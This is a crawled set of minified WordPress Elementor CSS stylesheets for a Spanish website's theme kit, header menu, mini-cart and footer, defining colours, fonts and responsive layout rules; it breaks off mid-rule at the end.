.elementor-kit-5{--e-global-color-primary:#36B0C9;--e-global-color-secondary:#003A5D;--e-global-color-text:#003A5D;--e-global-color-accent:#8D5895;--e-global-color-3f6c929:#8D5895;--e-global-color-d13f90e:#024738;--e-global-color-2b2360e:#00273F;--e-global-color-8d3eb10:#36B0C9;--e-global-color-e2c7c6a:#FFBE19;--e-global-color-0cfc4a8:#FDD87A;--e-global-color-7200734:#27A388;--e-global-color-3b2482f:#F8B9FC;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;font-family:"Poppins",Sans-serif}.elementor-kit-5 e-page-transition{background-color:#FFBC7D}.elementor-kit-5 a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-kit-5 h1{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-kit-5 h2{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-kit-5 h3{font-family:"Quicksand",Sans-serif;font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-21.css?ver=1768276942
body_size: 1888
content:
.elementor-widget-section [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-section [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-6f0327e:not(.elementor-motion-effects-element-type-background),.elementor-21 .elementor-element.elementor-element-6f0327e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2b2360e)}.elementor-21 .elementor-element.elementor-element-6f0327e>.elementor-background-overlay{background-color:var(--e-global-color-2b2360e);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-21 .elementor-element.elementor-element-6f0327e{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-widget-column [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-column [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-21 .elementor-element.elementor-element-9c43ccf>.elementor-background-overlay{background-color:var(--e-global-color-2b2360e);opacity:1}.elementor-widget-nav-menu [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-nav-menu [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-nav-menu ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-21 .elementor-element.elementor-element-e6fa7ef{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle{margin-left:auto;background-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu .elementor-item{font-family:"Quicksand",Sans-serif;font-size:13px;font-weight:600;line-height:9px;letter-spacing:-.8px;word-spacing:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-left:12px;padding-right:12px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.highlighted,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:after{border-color:#FFF}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-secondary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed .elementor-item:before{border-width:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0 0 0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-underline .elementor-item:after,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-overline .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-double-line .elementor-item:before,.elementor-21 .elementor-element.elementor-element-e6fa7ef .e--pointer-double-line .elementor-item:after{height:0}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:focus,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.highlighted,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-menu-toggle:focus{color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:hover,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a:focus,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-2b2360e)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-2b2360e);background-color:var(--e-global-color-primary)}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown .elementor-item,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Poppins",Sans-serif;font-weight:400}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-13px!important}.elementor-widget-woocommerce-menu-cart [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-woocommerce-menu-cart [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:var(--container-widget-width,13.125%);max-width:13.125%;--container-widget-width:13.125%;--container-widget-flex-grow:0;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-primary );--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}.elementor-21 .elementor-element.elementor-element-42ee7e9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu .elementor-item{font-size:13px}.elementor-21 .elementor-element.elementor-element-e6fa7ef .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:var(--container-widget-width,15%);max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0}}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-22e6774{width:82.018%}.elementor-21 .elementor-element.elementor-element-b11236a{width:17.938%}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-e6fa7ef{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center}.elementor-21 .elementor-element.elementor-element-e6fa7ef>.elementor-widget-container{margin:0 0 0 0;padding:6% 5% 0% 0%}.elementor-21 .elementor-element.elementor-element-42ee7e9{width:100%;max-width:100%;--main-alignment:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-59.css?ver=1768276942
body_size: 1700
content:
.elementor-widget-section [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-section [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-column [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-column [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-b4ff529:not(.elementor-motion-effects-element-type-background),.elementor-59 .elementor-element.elementor-element-b4ff529>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}.elementor-59 .elementor-element.elementor-element-b4ff529{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:3% 0% 3% 0%}.elementor-59 .elementor-element.elementor-element-b4ff529>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-028e748.elementor-column .elementor-widget-wrap{align-items:center}.elementor-59 .elementor-element.elementor-element-028e748.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-59 .elementor-element.elementor-element-028e748>.elementor-element-populated{padding:0% 0% 0% 0%}.elementor-widget-image [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-59 .elementor-element.elementor-element-cbfec51{width:100%;max-width:100%;text-align:left}.elementor-59 .elementor-element.elementor-element-cbfec51 img{width:85%}.elementor-widget-text-editor [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-text-editor [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-text-editor ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-e2b418e{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-59 .elementor-element.elementor-element-8b8ecdd{font-family:"Poppins",Sans-serif;font-size:14px;font-weight:400;color:#FFF}.elementor-59 .elementor-element.elementor-element-fd18cdd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-496d8de{text-align:left;font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-59 .elementor-element.elementor-element-43de88f{text-align:left;font-family:"Poppins",Sans-serif;font-size:14px;font-weight:400;color:#FFF}.elementor-59 .elementor-element.elementor-element-ede8230{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-widget-icon-list [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-icon-list [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-icon-list ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-a02e821{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-text{transition:color 0.3s}.elementor-widget-html [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-html [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-html ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-e96e9d2:not(.elementor-motion-effects-element-type-background),.elementor-59 .elementor-element.elementor-element-e96e9d2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2b2360e)}.elementor-59 .elementor-element.elementor-element-e96e9d2{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-59 .elementor-element.elementor-element-e96e9d2>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-59 .elementor-element.elementor-element-6a304ac>.elementor-widget-container{padding:1% 0% 0% 0%}.elementor-59 .elementor-element.elementor-element-6a304ac{text-align:center;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:400;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-028e748{width:40%}.elementor-59 .elementor-element.elementor-element-9405024{width:20%}.elementor-59 .elementor-element.elementor-element-fd18cdd{width:19.961%}.elementor-59 .elementor-element.elementor-element-86a6082{width:20%}}@media(max-width:1024px) and (min-width:768px){.elementor-59 .elementor-element.elementor-element-9405024{width:15%}.elementor-59 .elementor-element.elementor-element-fd18cdd{width:25%}.elementor-59 .elementor-element.elementor-element-86a6082{width:16%}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-028e748.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-028e748>.elementor-element-populated{padding:0% 0% 0% 0%}.elementor-59 .elementor-element.elementor-element-cbfec51{text-align:center}.elementor-59 .elementor-element.elementor-element-cbfec51 img{width:75%}.elementor-59 .elementor-element.elementor-element-9405024.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-9405024>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-59 .elementor-element.elementor-element-e2b418e{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-8b8ecdd{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center;font-size:12px}.elementor-59 